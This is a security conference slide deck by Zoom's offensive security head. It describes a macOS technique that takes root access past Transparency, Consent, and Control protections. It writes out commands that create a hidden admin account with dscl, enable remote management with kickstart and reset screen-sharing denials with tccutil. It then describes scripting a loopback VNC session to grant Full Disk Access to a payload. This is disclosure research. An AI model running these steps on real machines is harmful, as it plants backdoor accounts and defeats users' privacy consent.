# Apple's Envy: Root once, bypass TCC

Andy Grant, Head of Offensive Security

zoom



### dscl . -read "/Users/\$(id -un)" RealName

- **Experience:** 13 years professional, 20+ years hobbyist
  - Self-taught → Stanford → iSEC Partners / NCC Group (2008 2020) → Zoom (July, 2020)

"Normally that is something you could brag about, but unfortunately for him he married Dana Vollmer."

http://www.playerwives.com/olympics/dana-vollmers-husbad-andy-grant/

• Twitter: <u>@andywgrant</u>

### Overview

- macOS Protections
- Automated TCC Bypass
- Free macOS Playground



### Rootless

- Not all roots are created equal
- Mandatory access controls
  - System Integrity Protection (SIP)
- Apple silicon, now with Kernel Integrity Protection (KIP)!

### Transparency, Consent, and Control (TCC)

- "Apple believes that users should have full transparency, consent, and control over what apps are doing with their data."
- macOS 10.9+
  - Full disk access
  - Accessibility / automation
- macOS 10.14+ added user prompts for:
  - Documents, Downloads, Desktop
  - iCloud Drive, Network volumes
  - Calendar, Contacts, Reminders, ...
  - Camera, Microphone



### Transparency, Consent, and Control (TCC)

- \$ man tccutil
  - One command is current supported: reset
- SQLite DB backed
  - /Library/Application Support/com.apple.TCC/TCC.db
  - ~/Library/Application Support/com.apple.TCC/TCC.db
- DBs are protected (thanks, <u>Dropbox</u>!)
  - Requires Full Disk Access

\$ sqlite3 "~/Library/Application Support/com.apple.TCC/TCC.db" select \*
Error: unable to open database "~/Library/Application
Support/com.apple.TCC/TCC.db": unable to open database file
 /Library/Application Support/com.apple.TCC is protected by SIP

### Transparency, Consent, and Control (TCC)

- Remote access (SSH) allows for TCC bypass
  - When turning on remote management, SSH process gets Full Disk Access
  - With FDA, can directly edit user TCC database
- But if remote access is not already enabled, requires admin and UI or FDA
   \$ sudo systemsetup -setremotelogin on setremotelogin: Turning Remote Login on or off requires Full
   Disk Access privileges.





## **Bypass Demo**



### https://youtu.be/pnY9Hg1W4bY



## **Automated TCC Bypass**

### Recap

- Escalating to root doesn't get you "everything" (unless FDA)
- Can't inject into TCC DB (unless FDA)
- SSH trick only works if
  - SSH enabled via remote management and you have creds
  - Or you already have FDA and admin creds

#### Setup

- Executing as root, but not FDA
- Don't know admin passwords
- Don't have UI access

## Automated TCC Bypass – OKRs

### Objective

• Grant arbitrary application TCC permissions

### **Key Results**

- Known admin credentials
- Remote management enabled
- No consent prompts
- Stretch goal: Automated

## **Automated TCC Bypass – Setup**

#### Create a new admin user

\$ adduser
zsh: command not found: adduser

\$ useradd
zsh: command not found: useradd

- \$ /usr/sbin/sysadminctl -addUser -admin
  - Creates the user, but also results in prompt requesting permission to control the system



## **Automated TCC Bypass – Setup**

#### Create a new admin user

- \$ /usr/bin/dscl . -create /Users/tccadmin
- \$ /usr/bin/dscl . -create /Users/tccadmin tcc123
- \$ /usr/bin/dscl . -create /Users/tccadmin RealName "TCC Admin"
- \$ /usr/bin/dscl . -create /Users/tccadmin NFSHomeDirectory /Users/tccadmin
- \$ /usr/bin/dscl . -create /Users/tccadmin UserShell /bin/zsh
- \$ /usr/bin/dscl . -create /Users/tccadmin UniqueID 1013
- \$ /usr/bin/dscl . -create /Users/tccadmin PrimaryGroupID 80
- \$ /usr/bin/dscl . -append /Groups/admin GroupMembership tccadmin

## **Automated TCC Bypass – Setup**

#### **Enable remote management**

\$ /System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/ Resources/kickstart -activate -configure -access -off -restart -agent -privs -all -allowAccessFor -allUsers

## Automated TCC Bypass – Hurdles

### macOS 10.14+

\$ /System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/ Resources/kickstart -activate -configure -access -off -restart -agent -privs -all -allowAccessFor -allUsers

Starting... Warning: macos 10.14 and later only allows control if Screen Sharing is enabled through System Preferences. Activated Remote Management. Stopped ARD Agent. andy: Set user remote control privileges. andy: Set user remote access. Restarted Menu Extra (System UI Server). Done.

ZOOM © 2021 Zoom Video Communications, Inc

## **Automated TCC Bypass – Hurdles**

#### macOS 11+

\$ SwiftParseTCC -p /Library/Application\ Support/com.apple.TCC/TCC.db |
grep screensharing

kTCCServicePostEvent | com.apple.screensharing.agent | Bundle Identifier |
Access Denied | System Set | 1 | <NULL> | <0 | UNUSED | <NULL> | 0 |
Aug 31 2021 11:27 AM

kTCCServiceScreenCapture | com.apple.screensharing.agent | Bundle Identifier Access Denied | System Set | 1 | <NULL> | <NULL> | 0 | UNUSED | <NULL> | 0 | Aug 31 2021 11:27 AM

https://github.com/slyd0g/SwiftParseTCC

## Automated TCC Bypass – Hurdles

### **Clearing the way**

- \$ tccutil reset PostEvent
- \$ tccutil reset ScreenCapture



## **Automated TCC Bypass – Execution**

### Meeting the objective

- All key results satisfied
  - 🗹 Known admin credentials (dscl)
  - Semote management enabled (kickstart + tccutil)
  - Solution No consent prompts
  - Stretch goal: Automate the permission grant
    - Send keyboard events via script
      - Allow keyboard navigation of modals; no mouse movements required sudo -u tccadmin defaults write NSGlobalDomain AppleKeyboardUIMode -int 3
    - Connect to "remote" management via loopback (i.e. vnc localhost:5900)
      - Avoids firewall or need for reverse proxy/tunnel

## **Automated TCC Bypass – Execution**

#### Skip new user setup

- # Create preferences directory
- \$ mkdir -p /Users/tccadmin/Library/Preferences
- \$ chown -R 1013 /Users/tccadmin

# Login as new admin to trigger some first-login initializations
\$ su -l tccadmin &

# Write a bunch of preferences on behalf of the new admin
\$ sudo -u tccadmin defaults write com.apple.SetupAssistant \
 SkipiCloudStorageSetup -bool true
\$ sudo -u tccadmin defaults write com.apple.SetupAssistant \
 SkipSiriSetup -bool true

### **Behind the Scenes Demo**



### https://youtu.be/iy5pHgPTIUM





### **GitHub Actions Virtual Environments – Overview**

- GitHub-hosted (Azure) virtual machines
  - macOS Big Sur 11.0, Catalina 10.15
  - Windows Server 2019
  - Ubuntu 20.04, 18.04, 16.04
- macOS VM: 3-core 3.33 GHz CPU, 14 GB RAM, 400 GB SSD (500 MB persistent)
  - Comes fully loaded
    - Homebrew, CocoaPods, pip, ...
    - Go, Node.js, .NET, ...
    - Chrome, Edge, Firefox, ...
    - JDK 11, 12, 13, 14
    - PowerShell 7.1.3
    - Xcode 10, 11, 12, ...

### GitHub Actions Virtual Environments – Workflow: macVM.yaml

```
name: macVM
on:
  workflow_dispatch:
defaults:
  run:
    shell: bash
jobs:
  build:
    runs-on: macos-latest
    steps:
    - uses: actions/checkout@v2
    - run: source macVM.sh
```

### **GitHub Actions Virtual Environments – Interactive**

- No documentation on an interactive environment?
- Use the TCC bypass execution steps!
  - Create Action that creates admin user
  - Ensure screen sharing is enabled
  - Reverse tunnel







#### Setup

- As root, we
  - Created an admin user
  - Enabled remote management
  - Reset TCC permissions that inhibit CLI-started remote management

### TCC Bypass

- Using an automated script, we
  - Connect to the screen share as the admin user
  - o System Preferences  $\rightarrow$  Privacy Settings  $\rightarrow$  add payload to FDA



@andywgrant



30